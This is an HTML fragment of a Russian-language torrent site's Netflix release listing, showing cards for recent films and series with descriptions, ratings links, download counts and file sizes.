                    <a href="https://selezen.top/relizy-ot-selezen/12587-ego-i-ee-his-hers-s01-2026-web-dlrip-avc-ot-domino-selezen-d-videofilm-int.html" class="button48"><span class="bx bx-calendar"></span> 10.01.2026 11:01</a>
                    <div style="float:right">
									<a href="//online.selezen.net/kp.php?id=9416511" class="button5online bx bx-play-circle" target="_blank" role="tab" aria-selected="false" data-bs-toggle="tooltip" data-bs-placement="right" title="" data-trigger="hover" data-bs-original-title="Качество видео отличается от раздаваемого на сайте, если вы хотите получить картинку без рекламы и в максимальном качестве то скачивайте раздачу"></a>
                                        <a href="https://selezen.top/relizy-ot-selezen/12587-ego-i-ee-his-hers-s01-2026-web-dlrip-avc-ot-domino-selezen-d-videofilm-int.html" class="button48"><i class="bx bx-chevrons-up"></i> 867 <i class="bx bx-chevrons-down"></i>294 <i class="bx bx-save"></i> 3504</a>
                        <a href="https://selezen.top/relizy-ot-selezen/12587-ego-i-ee-his-hers-s01-2026-web-dlrip-avc-ot-domino-selezen-d-videofilm-int.html" class="button48"><span class="bx bx-download"></span> 3.38 Gb</a>
                    <a href="https://selezen.top/relizy-ot-selezen/12587-ego-i-ee-his-hers-s01-2026-web-dlrip-avc-ot-domino-selezen-d-videofilm-int.html" class="button48">Подробнее</a>
                </div>
        </div>
  </div>
</div>
</div>
<div class="card overflow-hidden">
	<div class="row g-0">
		<div class="col-md-2">
           
           <img src="//i.selezen.cloud/post/?src=https://poster.desol.one/posts/2026-01/thumbs/d129542d84_cover.webp&w=300&h=410" alt="Отпуск на двоих / People We Meet on Vacation (2026) WEB-DLRip-AVC от DoMiNo &amp; селезень | D | VideoFilm Ltd." class="card-img">
           
		</div>
		<div class="col-md-10">
			<div class="card-body">
			<div style="float:right" >
            <a href="#" onclick="doRate('plus', '12584'); return false;" ><div class="btn btn-outline-primary position-relative me-lg-1">
            <i class="bx bxs-like align-middle font-22 "></i>
            <span class="position-absolute top-0 start-100 translate-middle badge rounded-pill bg-success">+<span data-ratig-layer-id="12584"><span class="ratingtypeplus" >5</span></span> <span class="visually-hidden">Рейтинг</span></span>
			</div>
       </a>
        </div>
            <a href="https://selezen.top/relizy-ot-selezen/12584-otpusk-na-dvoih-people-we-meet-on-vacation-2026-web-dlrip-avc-ot-domino-selezen-d-videofilm-ltd.html"><h4 class="card-title">Отпуск на двоих / People We Meet on Vacation (2026) WEB-DLRip-AVC от DoMiNo &amp; селезень | D | VideoFilm Ltd.</h4></a>
							 <div class="card-text cats"> <i class="bx bx-folder-open" aria-hidden="true"></i> <a href="https://selezen.top/relizy-ot-selezen/">Релизы от селезень</a> / <a href="https://selezen.top/relizy-ot-selezen/komedija/">Комедия</a> / <a href="https://selezen.top/relizy-ot-selezen/melodrama/">Мелодрама</a> / <a href="https://selezen.top/quality/">Качество</a> / <a href="https://selezen.top/quality/web-dlrip-avc/">WEB-DLRip-AVC</a> / <a href="https://selezen.top/netflix/">Netflix</a></div>
			<p class="card-text">
                <b>Описание:</b><br>
                Энергичная Поппи обожает открывать новые места и веселиться, тогда как интроверт Алекс ценит тишину и размеренный быт. Но эта непохожесть много лет удерживает между ними удивительный баланс: они живут далеко друг от друга, но.....
                </p>
				<a href="https://www.kinopoisk.ru/film/5145598/?utm_referrer=selezen.club" target="_blank">
                <img src="https://rating.kinopoisk.ru/5145598.gif"  style="padding: 0px 10px 0px 0px;" alt="Рейтинг Кинопоиска">
                </a>
                <a href="https://www.imdb.com/title/tt22740896/" target="_blank">
            	<img src="https://imdb.desol.one/tt22740896.png" style="padding: 0px 10px 0px 0px;" alt="Рейтинг imdb">
        		</a>
                </div> 
                                        <div class="card-body">
                    <a href="https://selezen.top/relizy-ot-selezen/12584-otpusk-na-dvoih-people-we-meet-on-vacation-2026-web-dlrip-avc-ot-domino-selezen-d-videofilm-ltd.html" class="button48"><span class="bx bx-calendar"></span> 09.01.2026 21:01</a>
                    <div style="float:right">
									<a href="//online.selezen.net/kp.php?id=5145598" class="button5online bx bx-play-circle" target="_blank" role="tab" aria-selected="false" data-bs-toggle="tooltip" data-bs-placement="right" title="" data-trigger="hover" data-bs-original-title="Качество видео отличается от раздаваемого на сайте, если вы хотите получить картинку без рекламы и в максимальном качестве то скачивайте раздачу"></a>
                                        <a href="https://selezen.top/relizy-ot-selezen/12584-otpusk-na-dvoih-people-we-meet-on-vacation-2026-web-dlrip-avc-ot-domino-selezen-d-videofilm-ltd.html" class="button48"><i class="bx bx-chevrons-up"></i> 866 <i class="bx bx-chevrons-down"></i>684 <i class="bx bx-save"></i> 2276</a>
                        <a href="https://selezen.top/relizy-ot-selezen/12584-otpusk-na-dvoih-people-we-meet-on-vacation-2026-web-dlrip-avc-ot-domino-selezen-d-videofilm-ltd.html" class="button48"><span class="bx bx-download"></span> 1.76 Gb</a>
                    <a href="https://selezen.top/relizy-ot-selezen/12584-otpusk-na-dvoih-people-we-meet-on-vacation-2026-web-dlrip-avc-ot-domino-selezen-d-videofilm-ltd.html" class="button48">Подробнее</a>
                </div>
        </div>
  </div>
</div>
</div>
<div class="card overflow-hidden">
	<div class="row g-0">
		<div class="col-md-2">
           
           <img src="//i.selezen.cloud/post/?src=https://poster.desol.one/posts/2025-11/thumbs/84103ea212_cover.webp&w=300&h=410" alt="Очень странные дела / Stranger Things [S05] (2025) WEB-DLRip-AVC от DoMiNo &amp; селезень | D | Videofilm Int." class="card-img">
           
		</div>
		<div class="col-md-10">
			<div class="card-body">
			<div style="float:right" >
            <a href="#" onclick="doRate('plus', '12377'); return false;" ><div class="btn btn-outline-primary position-relative me-lg-1">
            <i class="bx bxs-like align-middle font-22 "></i>
            <span class="position-absolute top-0 start-100 translate-middle badge rounded-pill bg-success">+<span data-ratig-layer-id="12377"><span class="ratingtypeplus" >57</span></span> <span class="visually-hidden">Рейтинг</span></span>
			</div>
       </a>
        </div>
            <a href="https://selezen.top/relizy-ot-selezen/12377-ochen-strannye-dela-stranger-things-05x01-04-iz-08-2025-web-dlrip-avc-ot-domino-selezen-d-videofilm-int.html"><h4 class="card-title">Очень странные дела / Stranger Things [S05] (2025) WEB-DLRip-AVC от DoMiNo &amp; селезень | D | Videofilm Int.</h4></a>
							 <div class="card-text cats"> <i class="bx bx-folder-open" aria-hidden="true"></i> <a href="https://selezen.top/relizy-ot-selezen/">Релизы от селезень</a> / <a href="https://selezen.top/relizy-ot-selezen/detektiv/">Детектив</a> / <a href="https://selezen.top/relizy-ot-selezen/drama/">Драма</a> / <a href="https://selezen.top/relizy-ot-selezen/triller/">Триллер</a> / <a href="https://selezen.top/relizy-ot-selezen/uzhasy/">Ужасы</a> / <a href="https://selezen.top/relizy-ot-selezen/fantastika/">Фантастика</a> / <a href="https://selezen.top/relizy-ot-selezen/fjentezi/">Фэнтези</a> / <a href="https://selezen.top/quality/">Качество</a> / <a href="https://selezen.top/quality/web-dlrip-avc/">WEB-DLRip-AVC</a> / <a href="https://selezen.top/netflix/">Netflix</a> / <a href="https://selezen.top/sd/">SD</a></div>
			<p class="card-text">
                <b>Описание:</b><br>
                На дворе уютные 80-е. В маленьком провинциальном Хоукинсе, штат Индиана, никогда не случалось ничего экстраординарного — жизнь текла своим чередом, и всех такое положение дел устраивало. Поэтому когда при очень странных обстоятельствах пропал один из обитателей этого райского местечка, подросток по имени Уилл (Ной Шнапп), никто, кроме.....
                </p>
				<a href="https://www.kinopoisk.ru/film/915196/?utm_referrer=selezen.club" target="_blank">
                <img src="https://rating.kinopoisk.ru/915196.gif"  style="padding: 0px 10px 0px 0px;" alt="Рейтинг Кинопоиска">
                </a>
                <a href="https://www.imdb.com/title/tt4574334/" target="_blank">
            	<img src="https://imdb.desol.one/tt4574334.png" style="padding: 0px 10px 0px 0px;" alt="Рейтинг imdb">
        		</a>
                </div> <div class="alert alert-info border-0 bg-info alert-dismissible fade show py-2 mx-3" role="alert">Релиз отредактирован: 1-01-2026, 12:15<br></div>
                                        <div class="card-body">
                    <a href="https://selezen.top/relizy-ot-selezen/12377-ochen-strannye-dela-stranger-things-05x01-04-iz-08-2025-web-dlrip-avc-ot-domino-selezen-d-videofilm-int.html" class="button48"><span class="bx bx-calendar"></span> 01.01.2026 12:01</a>
                    <div style="float:right">
									<a href="//online.selezen.net/kp.php?id=915196" class="button5online bx bx-play-circle" target="_blank" role="tab" aria-selected="false" data-bs-toggle="tooltip" data-bs-placement="right" title="" data-trigger="hover" data-bs-original-title="Качество видео отличается от раздаваемого на сайте, если вы хотите получить картинку без рекламы и в максимальном качестве то скачивайте раздачу"></a>
                                        <a href="https://selezen.top/relizy-ot-selezen/12377-ochen-strannye-dela-stranger-things-05x01-04-iz-08-2025-web-dlrip-avc-ot-domino-selezen-d-videofilm-int.html" class="button48"><i class="bx bx-chevrons-up"></i> 2065 <i class="bx bx-chevrons-down"></i>2202 <i class="bx bx-save"></i> 9866</a>
                        <a href="https://selezen.top/relizy-ot-selezen/12377-ochen-strannye-dela-stranger-things-05x01-04-iz-08-2025-web-dlrip-avc-ot-domino-selezen-d-videofilm-int.html" class="button48"><span class="bx bx-download"></span> 9.79 Gb</a>
                    <a href="https://selezen.top/relizy-ot-selezen/12377-ochen-strannye-dela-stranger-things-05x01-04-iz-08-2025-web-dlrip-avc-ot-domino-selezen-d-videofilm-int.html" class="button48">Подробнее</a>
                </div>
        </div>
  </div>
</div>
</div>
<div class="card overflow-hidden">
	<div class="row g-0">
		<div class="col-md-2">
           
           <img src="//i.selezen.cloud/post/?src=https://poster.desol.one/posts/2025-12/thumbs/0f86ff7895_cover.webp&w=300&h=410" alt="Всемирный потоп / Daehongsu / The Great Flood (2025) WEB-DLRip-AVC от DoMiNo &amp; селезень | LE-Production" class="card-img">
           
		</div>
		<div class="col-md-10">
			<div class="card-body">
			<div style="float:right" >
            <a href="#" onclick="doRate('plus', '12495'); return false;" ><div class="btn btn-outline-primary position-relative me-lg-1">
            <i class="bx bxs-like align-middle font-22 "></i>
            <span class="position-absolute top-0 start-100 translate-middle badge rounded-pill bg-success">+<span data-ratig-layer-id="12495"><span class="ratingtypeplus" >57</span></span> <span class="visually-hidden">Рейтинг</span></span>
			</div>
       </a>
        </div>
            <a href="https://selezen.top/relizy-ot-selezen/12495-vsemirnyj-potop-daehongsu-the-great-flood-2025-web-dlrip-avc-ot-domino-selezen-le-production.html"><h4 class="card-title">Всемирный потоп / Daehongsu / The Great Flood (2025) WEB-DLRip-AVC от DoMiNo &amp; селезень | LE-Production</h4></a>
							 <div class="card-text cats"> <i class="bx bx-folder-open" aria-hidden="true"></i> <a href="https://selezen.top/relizy-ot-selezen/">Релизы от селезень</a> / <a href="https://selezen.top/relizy-ot-selezen/boevik/">Боевик</a> / <a href="https://selezen.top/relizy-ot-selezen/fantastika/">Фантастика</a> / <a href="https://selezen.top/quality/">Качество</a> / <a href="https://selezen.top/quality/web-dlrip-avc/">WEB-DLRip-AVC</a> / <a href="https://selezen.top/netflix/">Netflix</a></div>
			<p class="card-text">
                <b>Описание:</b><br>
                Однажды планета Земля оказывается во власти природной стихии – ее накрывает глобальное, разрушительной силы наводнение. Стремительно прибывающая вода грозит уже не сегодня-завтра уничтожить весь мир, не оставляя никому даже.....
                </p>
				<a href="https://www.kinopoisk.ru/film/5066219/?utm_referrer=selezen.club" target="_blank">
                <img src="https://rating.kinopoisk.ru/5066219.gif"  style="padding: 0px 10px 0px 0px;" alt="Рейтинг Кинопоиска">
                </a>
                <a href="https://www.imdb.com/title/tt29927663/" target="_blank">
            	<img src="https://imdb.desol.one/tt29927663.png" style="padding: 0px 10px 0px 0px;" alt="Рейтинг imdb">
        		</a>
                </div> 
                                        <div class="card-body">
                    <a href="https://selezen.top/relizy-ot-selezen/12495-vsemirnyj-potop-daehongsu-the-great-flood-2025-web-dlrip-avc-ot-domino-selezen-le-production.html" class="button48"><span class="bx bx-calendar"></span> 20.12.2025 11:12</a>
                    <div style="float:right">
									<a href="//online.selezen.net/kp.php?id=5066219" class="button5online bx bx-play-circle" target="_blank" role="tab" aria-selected="false" data-bs-toggle="tooltip" data-bs-placement="right" title="" data-trigger="hover" data-bs-original-title="Качество видео отличается от раздаваемого на сайте, если вы хотите получить картинку без рекламы и в максимальном качестве то скачивайте раздачу"></a>
                                        <a href="https://selezen.top/relizy-ot-selezen/12495-vsemirnyj-potop-daehongsu-the-great-flood-2025-web-dlrip-avc-ot-domino-selezen-le-production.html" class="button48"><i class="bx bx-chevrons-up"></i> 386 <i class="bx bx-chevrons-down"></i>288 <i class="bx bx-save"></i> 1660</a>
                        <a href="https://selezen.top/relizy-ot-selezen/12495-vsemirnyj-potop-daehongsu-the-great-flood-2025-web-dlrip-avc-ot-domino-selezen-le-production.html" class="button48"><span class="bx bx-download"></span> 1.59 Gb</a>
                    <a href="https://selezen.top/relizy-ot-selezen/12495-vsemirnyj-potop-daehongsu-the-great-flood-2025-web-dlrip-avc-ot-domino-selezen-le-production.html" class="button48">Подробнее</a>
                </div>
        </div>
  </div>
</div>
</div>
<div class="card overflow-hidden">
	<div class="row g-0">
		<div class="col-md-2">
           
           <img src="//i.selezen.cloud/post/?src=https://poster.desol.one/posts/2025-12/thumbs/95f621b31f_09b8a687f3b1ad4234024f7ef4cb9169.webp&w=300&h=410" alt="Тролль 2 / Troll 2 (2025) WEB-DLRip-AVC от DoMiNo &amp; селезень | P, P2 | Red Head Sound, ViruseProject" class="card-img">
           
		</div>
		<div class="col-md-10">
			<div class="card-body">
			<div style="float:right" >
            <a href="#" onclick="doRate('plus', '12409'); return false;" ><div class="btn btn-outline-primary position-relative me-lg-1">
            <i class="bx bxs-like align-middle font-22 "></i>
            <span class="position-absolute top-0 start-100 translate-middle badge rounded-pill bg-success">+<span data-ratig-layer-id="12409"><span class="ratingtypeplus" >75</span></span> <span class="visually-hidden">Рейтинг</span></span>
			</div>
       </a>
        </div>
            <a href="https://selezen.top/relizy-ot-selezen/12409-troll-2-troll-2-2025-web-dlrip-avc-ot-domino-selezen-le-production.html"><h4 class="card-title">Тролль 2 / Troll 2 (2025) WEB-DLRip-AVC от DoMiNo &amp; селезень | P, P2 | Red Head Sound, ViruseProject</h4></a>
							 <div class="card-text cats"> <i class="bx bx-folder-open" aria-hidden="true"></i> <a href="https://selezen.top/relizy-ot-selezen/">Релизы от селезень</a> / <a href="https://selezen.top/relizy-ot-selezen/boevik/">Боевик</a> / <a href="https://selezen.top/relizy-ot-selezen/fjentezi/">Фэнтези</a> / <a href="https://selezen.top/quality/">Качество</a> / <a href="https://selezen.top/quality/web-dlrip-avc/">WEB-DLRip-AVC</a> / <a href="https://selezen.top/netflix/">Netflix</a> / <a href="https://selezen.top/sd/">SD</a></div>
			<p class="card-text">
                <b>Описание:</b><br>
                Нора, Андреас и капитан Крис снова вступают в борьбу, когда пробуждается новый опасный тролль. В этот раз они не смогут справиться без подмоги.
                </p>
				<a href="https://www.kinopoisk.ru/film/7137554/?utm_referrer=selezen.club" target="_blank">
                <img src="https://rating.kinopoisk.ru/7137554.gif"  style="padding: 0px 10px 0px 0px;" alt="Рейтинг Кинопоиска">
                </a>
                <a href="https://www.imdb.com/title/tt29232158/" target="_blank">
            	<img src="https://imdb.desol.one/tt29232158.png" style="padding: 0px 10px 0px 0px;" alt="Рейтинг imdb">
        		</a>
                </div> <div class="alert alert-info border-0 bg-info alert-dismissible fade show py-2 mx-3" role="alert">Релиз отредактирован: 18-12-2025, 17:21<br></div>
                                        <div class="card-body">
                    <a href="https://selezen.top/relizy-ot-selezen/12409-troll-2-troll-2-2025-web-dlrip-avc-ot-domino-selezen-le-production.html" class="button48"><span class="bx bx-calendar"></span> 18.12.2025 17:12</a>
                    <div style="float:right">
									<a href="//online.selezen.net/kp.php?id=7137554" class="button5online bx bx-play-circle" target="_blank" role="tab" aria-selected="false" data-bs-toggle="tooltip" data-bs-placement="right" title="" data-trigger="hover" data-bs-original-title="Качество видео отличается от раздаваемого на сайте, если вы хотите получить картинку без рекламы и в максимальном качестве то скачивайте раздачу"></a>
                                        <a href="https://selezen.top/relizy-ot-selezen/12409-troll-2-troll-2-2025-web-dlrip-avc-ot-domino-selezen-le-production.html" class="button48"><i class="bx bx-chevrons-up"></i> 222 <i class="bx bx-chevrons-down"></i>101 <i class="bx bx-save"></i> 904</a>
                        <a href="https://selezen.top/relizy-ot-selezen/12409-troll-2-troll-2-2025-web-dlrip-avc-ot-domino-selezen-le-production.html" class="button48"><span class="bx bx-download"></span> 1.75 Gb</a>
                    <a href="https://selezen.top/relizy-ot-selezen/12409-troll-2-troll-2-2025-web-dlrip-avc-ot-domino-selezen-le-production.html" class="button48">Подробнее</a>
                </div>
        </div>
  </div>
</div>
</div>
<div class="card overflow-hidden">
	<div class="row g-0">
		<div class="col-md-2">
           
           <img src="//i.selezen.cloud/post/?src=https://poster.desol.one/posts/2025-12/thumbs/7d87278808_cover.webp&w=300&h=410" alt="Достать ножи: Воскрешение покойника / Wake Up Dead Man: A Knives Out Mystery (2025) WEB-DLRip-AVC от DoMiNo &amp; селезень | D | Videofilm Int." class="card-img">
           
		</div>
		<div class="col-md-10">
			<div class="card-body">
			<div style="float:right" >
            <a href="#" onclick="doRate('plus', '12457'); return false;" ><div class="btn btn-outline-primary position-relative me-lg-1">
            <i class="bx bxs-like align-middle font-22 "></i>
            <span class="position-absolute top-0 start-100 translate-middle badge rounded-pill bg-success">+<span data-ratig-layer-id="12457"><span class="ratingtypeplus" >45</span></span> <span class="visually-hidden">Рейтинг</span></span>
			</div>
       </a>
        </div>
            <a href="https://selezen.top/relizy-ot-selezen/12457-dostat-nozhi-voskreshenie-pokojnika-wake-up-dead-man-a-knives-out-mystery-2025-web-dlrip-avc-ot-domino-selezen-d-videofilm-int.html"><h4 class="card-title">Достать ножи: Воскрешение покойника / Wake Up Dead Man: A Knives Out Mystery (2025) WEB-DLRip-AVC от DoMiNo &amp; селезень | D | Videofilm Int.</h4></a>
							 <div class="card-text cats"> <i class="bx bx-folder-open" aria-hidden="true"></i> <a href="https://selezen.top/relizy-ot-selezen/">Релизы от селезень</a> / <a href="https://selezen.top/relizy-ot-selezen/detektiv/">Детектив</a> / <a href="https://selezen.top/relizy-ot-selezen/drama/">Драма</a> / <a href="https://selezen.top/relizy-ot-selezen/komedija/">Комедия</a> / <a href="https://selezen.top/relizy-ot-selezen/kriminal/">Криминал</a> / <a href="https://selezen.top/relizy-ot-selezen/triller/">Триллер</a> / <a href="https://selezen.top/quality/">Качество</a> / <a href="https://selezen.top/quality/web-dlrip-avc/">WEB-DLRip-AVC</a> / <a href="https://selezen.top/netflix/">Netflix</a> / <a href="https://selezen.top/sd/">SD</a></div>
			<p class="card-text">
                <b>Описание:</b><br>
                Преподобного Джада переводят в старую церковь в штате Нью-Йорк, где проповедует монсеньор Джефферсон Уикс. Джаду не удаётся найти общий язык с Уиксом и прихожанам. Вскоре, закончив.....
                </p>
				<a href="https://www.kinopoisk.ru/film/4421816/?utm_referrer=selezen.club" target="_blank">
                <img src="https://rating.kinopoisk.ru/4421816.gif"  style="padding: 0px 10px 0px 0px;" alt="Рейтинг Кинопоиска">
                </a>
                <a href="https://www.imdb.com/title/tt14364480/" target="_blank">
            	<img src="https://imdb.desol.one/tt14364480.png" style="padding: 0px 10px 0px 0px;" alt="Рейтинг imdb">
        		</a>
                </div> 
                                        <div class="card-body">
                    <a href="https://selezen.top/relizy-ot-selezen/12457-dostat-nozhi-voskreshenie-pokojnika-wake-up-dead-man-a-knives-out-mystery-2025-web-dlrip-avc-ot-domino-selezen-d-videofilm-int.html" class="button48"><span class="bx bx-calendar"></span> 12.12.2025 15:12</a>
                    <div style="float:right">
									<a href="//online.selezen.net/kp.php?id=4421816" class="button5online bx bx-play-circle" target="_blank" role="tab" aria-selected="false" data-bs-toggle="tooltip" data-bs-placement="right" title="" data-trigger="hover" data-bs-original-title="Качество видео отличается от раздаваемого на сайте, если вы хотите получить картинку без рекламы и в максимальном качестве то скачивайте раздачу"></a>
                                        <a href="https://selezen.top/relizy-ot-selezen/12457-dostat-nozhi-voskreshenie-pokojnika-wake-up-dead-man-a-knives-out-mystery-2025-web-dlrip-avc-ot-domino-selezen-d-videofilm-int.html" class="button48"><i class="bx bx-chevrons-up"></i> 3715 <i class="bx bx-chevrons-down"></i>1252 <i class="bx bx-save"></i> 12205</a>
                        <a href="https://selezen.top/relizy-ot-selezen/12457-dostat-nozhi-voskreshenie-pokojnika-wake-up-dead-man-a-knives-out-mystery-2025-web-dlrip-avc-ot-domino-selezen-d-videofilm-int.html" class="button48"><span class="bx bx-download"></span> 2.34 Gb</a>
                    <a href="https://selezen.top/relizy-ot-selezen/12457-dostat-nozhi-voskreshenie-pokojnika-wake-up-dead-man-a-knives-out-mystery-2025-web-dlrip-avc-ot-domino-selezen-d-videofilm-int.html" class="button48">Подробнее</a>
                </div>
        </div>
  </div>
</div>
</div>
<div class="card overflow-hidden">
	<div class="row g-0">
		<div class="col-md-2">
           
           <img src="//i.selezen.cloud/post/?src=https://poster.desol.one/posts/2025-12/thumbs/1104b44815_cover.webp&w=300&h=410" alt="Послания из другого мира / Dispatches from Elsewhere [S01] (2020) WEB-DLRip-AVC от DoMiNo &amp; селезень | P | VSI Moscow" class="card-img">
           
		</div>
		<div class="col-md-10">
			<div class="card-body">
			<div style="float:right" >
            <a href="#" onclick="doRate('plus', '12451'); return false;" ><div class="btn btn-outline-primary position-relative me-lg-1">
            <i class="bx bxs-like align-middle font-22 "></i>
            <span class="position-absolute top-0 start-100 translate-middle badge rounded-pill bg-success">+<span data-ratig-layer-id="12451"><span class="ratingtypeplus" >43</span></span> <span class="visually-hidden">Рейтинг</span></span>
			</div>
       </a>
        </div>
            <a href="https://selezen.top/relizy-ot-selezen/12451-poslanija-iz-drugogo-mira-dispatches-from-elsewhere-01h01-05-iz-10-2020-web-dlrip-avc-ot-domino-selezen-p-vsi-moscow.html"><h4 class="card-title">Послания из другого мира / Dispatches from Elsewhere [S01] (2020) WEB-DLRip-AVC от DoMiNo &amp; селезень | P | VSI Moscow</h4></a>
							 <div class="card-text cats"> <i class="bx bx-folder-open" aria-hidden="true"></i> <a href="https://selezen.top/relizy-ot-selezen/">Релизы от селезень</a> / <a href="https://selezen.top/relizy-ot-selezen/detektiv/">Детектив</a> / <a href="https://selezen.top/relizy-ot-selezen/drama/">Драма</a> / <a href="https://selezen.top/quality/">Качество</a> / <a href="https://selezen.top/quality/web-dlrip-avc/">WEB-DLRip-AVC</a> / <a href="https://selezen.top/netflix/">Netflix</a> / <a href="https://selezen.top/sd/">SD</a></div>
			<p class="card-text">
                <b>Описание:</b><br>
                Участники интерактивной игры исследуют город с помощью подсказок, скрытых в специальных историях. Постепенно они начинают подозревать, что за игрой стоит некая тайная организация, использующая их в качестве шпионов.
                </p>
				<a href="https://www.kinopoisk.ru/film/1189999/?utm_referrer=selezen.club" target="_blank">
                <img src="https://rating.kinopoisk.ru/1189999.gif"  style="padding: 0px 10px 0px 0px;" alt="Рейтинг Кинопоиска">
                </a>
                <a href="https://www.imdb.com/title/tt8965666/" target="_blank">
            	<img src="https://imdb.desol.one/tt8965666.png" style="padding: 0px 10px 0px 0px;" alt="Рейтинг imdb">
        		</a>
                </div> <div class="alert alert-info border-0 bg-info alert-dismissible fade show py-2 mx-3" role="alert">Релиз отредактирован: 11-12-2025, 11:56<br></div>
                                        <div class="card-body">
                    <a href="https://selezen.top/relizy-ot-selezen/12451-poslanija-iz-drugogo-mira-dispatches-from-elsewhere-01h01-05-iz-10-2020-web-dlrip-avc-ot-domino-selezen-p-vsi-moscow.html" class="button48"><span class="bx bx-calendar"></span> 11.12.2025 11:12</a>
                    <div style="float:right">
									<a href="//online.selezen.net/kp.php?id=1189999" class="button5online bx bx-play-circle" target="_blank" role="tab" aria-selected="false" data-bs-toggle="tooltip" data-bs-placement="right" title="" data-trigger="hover" data-bs-original-title="Качество видео отличается от раздаваемого на сайте, если вы хотите получить картинку без рекламы и в максимальном качестве то скачивайте раздачу"></a>
                                        <a href="https://selezen.top/relizy-ot-selezen/12451-poslanija-iz-drugogo-mira-dispatches-from-elsewhere-01h01-05-iz-10-2020-web-dlrip-avc-ot-domino-selezen-p-vsi-moscow.html" class="button48"><i class="bx bx-chevrons-up"></i> 53 <i class="bx bx-chevrons-down"></i>21 <i class="bx bx-save"></i> 294</a>
                        <a href="https://selezen.top/relizy-ot-selezen/12451-poslanija-iz-drugogo-mira-dispatches-from-elsewhere-01h01-05-iz-10-2020-web-dlrip-avc-ot-domino-selezen-p-vsi-moscow.html" class="button48"><span class="bx bx-download"></span> 7.2 Gb</a>
                    <a href="https://selezen.top/relizy-ot-selezen/12451-poslanija-iz-drugogo-mira-dispatches-from-elsewhere-01h01-05-iz-10-2020-web-dlrip-avc-ot-domino-selezen-p-vsi-moscow.html" class="button48">Подробнее</a>
                </div>
        </div>
  </div>
</div>
</div>
<div class="card overflow-hidden">
	<div class="row g-0">
		<div class="col-md-2">
           
           <img src="//i.selezen.cloud/post/?src=https://poster.desol.one/posts/2025-12/thumbs/eb87286d9f_2d6d77488c5bceeeafc9084d4fb5ecd4.webp&w=300&h=410" alt="Джей Келли / Jay Kelly (2025) WEB-DLRip-AVC от DoMiNo &amp; селезень | P | HDrezka Studio" class="card-img">
           
		</div>
		<div class="col-md-10">
			<div class="card-body">
			<div style="float:right" >
            <a href="#" onclick="doRate('plus', '12444'); return false;" ><div class="btn btn-outline-primary position-relative me-lg-1">
            <i class="bx bxs-like align-middle font-22 "></i>
            <span class="position-absolute top-0 start-100 translate-middle badge rounded-pill bg-success">+<span data-ratig-layer-id="12444"><span class="ratingtypeplus" >43</span></span> <span class="visually-hidden">Рейтинг</span></span>
			</div>
       </a>
        </div>
            <a href="https://selezen.top/relizy-ot-selezen/12444-dzhej-kelli-jay-kelly-2025-web-dlrip-avc-ot-domino-selezen-p-hdrezka-studio.html"><h4 class="card-title">Джей Келли / Jay Kelly (2025) WEB-DLRip-AVC от DoMiNo &amp; селезень | P | HDrezka Studio</h4></a>
							 <div class="card-text cats"> <i class="bx bx-folder-open" aria-hidden="true"></i> <a href="https://selezen.top/relizy-ot-selezen/">Релизы от селезень</a> / <a href="https://selezen.top/relizy-ot-selezen/drama/">Драма</a> / <a href="https://selezen.top/relizy-ot-selezen/komedija/">Комедия</a> / <a href="https://selezen.top/quality/">Качество</a> / <a href="https://selezen.top/quality/web-dlrip-avc/">WEB-DLRip-AVC</a> / <a href="https://selezen.top/netflix/">Netflix</a> / <a href="https://selezen.top/sd/">SD</a></div>
			<p class="card-text">
                <b>Описание:</b><br>
                Знаменитый киноактёр Джей Келли и его преданный менеджер Рон отправляются в стремительное и неожиданно глубокое путешествие. Обоим предстоит переосмыслить сделанный ими выбор, их отношения с близкими и наследие, которое они оставят.
                </p>
				<a href="https://www.kinopoisk.ru/film/5458629/?utm_referrer=selezen.club" target="_blank">
                <img src="https://rating.kinopoisk.ru/5458629.gif"  style="padding: 0px 10px 0px 0px;" alt="Рейтинг Кинопоиска">
                </a>
                <a href="https://www.imdb.com/title/tt30446847/" target="_blank">
            	<img src="https://imdb.desol.one/tt30446847.png" style="padding: 0px 10px 0px 0px;" alt="Рейтинг imdb">
        		</a>
                </div> 
                                        <div class="card-body">
                    <a href="https://selezen.top/relizy-ot-selezen/12444-dzhej-kelli-jay-kelly-2025-web-dlrip-avc-ot-domino-selezen-p-hdrezka-studio.html" class="button48"><span class="bx bx-calendar"></span> 09.12.2025 09:12</a>
                    <div style="float:right">
									<a href="//online.selezen.net/kp.php?id=5458629" class="button5online bx bx-play-circle" target="_blank" role="tab" aria-selected="false" data-bs-toggle="tooltip" data-bs-placement="right" title="" data-trigger="hover" data-bs-original-title="Качество видео отличается от раздаваемого на сайте, если вы хотите получить картинку без рекламы и в максимальном качестве то скачивайте раздачу"></a>
                                        <a href="https://selezen.top/relizy-ot-selezen/12444-dzhej-kelli-jay-kelly-2025-web-dlrip-avc-ot-domino-selezen-p-hdrezka-studio.html" class="button48"><i class="bx bx-chevrons-up"></i> 235 <i class="bx bx-chevrons-down"></i>106 <i class="bx bx-save"></i> 837</a>
                        <a href="https://selezen.top/relizy-ot-selezen/12444-dzhej-kelli-jay-kelly-2025-web-dlrip-avc-ot-domino-selezen-p-hdrezka-studio.html" class="button48"><span class="bx bx-download"></span> 2.06 Gb</a>
                    <a href="https://selezen.top/relizy-ot-selezen/12444-dzhej-kelli-jay-kelly-2025-web-dlrip-avc-ot-domino-selezen-p-hdrezka-studio.html" class="button48">Подробнее</a>
                </div>
        </div>
  </div>
</div>
</div>
<div class="bottom-nav ignore-select page-item mb-2" id="bottom-nav">
	<div class="page-item" id="nav-load"><li class='page-item'><a class='page-link' href="https://selezen.top/netflix/page/2/">Загрузить еще</a></li></div>
</div>
<nav>
	<ul class="pagination pagination-sm justify-content-center" >
		<li class='page-item'><span class='page-link'><i class="lni lni-arrow-left"></i></span></li>
		<li class='page-item active'><a class='page-link'>1</a></li> <li class='page-item'><a class='page-link' href="https://selezen.top/netflix/page/2/">2</a></li> <li class='page-item'><a class='page-link' href="https://selezen.top/netflix/page/3/">3</a></li> <li class='page-item'><a class='page-link' href="https://selezen.top/netflix/page/4/">4</a></li> <li class='page-item'><a class='page-link' href="https://selezen.top/netflix/page/5/">5</a></li> <li class='page-item'><span class='page-link'>...</span></li> <li class='page-item'><a class='page-link' href="https://selezen.top/netflix/page/54/">54</a></li>
		<li class='page-item'><a class='page-link' href="https://selezen.top/netflix/page/2/"><i class="lni lni-arrow-right"></i></a></li>
	</ul>
</nav>





                            

<div class='col-lg-12 mb-5'>
<div id='yandex_rtb_R-A-1995066-4-1'></div>
<script>window.yaContextCb.push(()=>{
    Ya.Context.AdvManager.render({
        blockId: 'R-A-1995066-4',
        renderTo: 'yandex_rtb_R-A-1995066-4-1', // в конце названия ставится 1
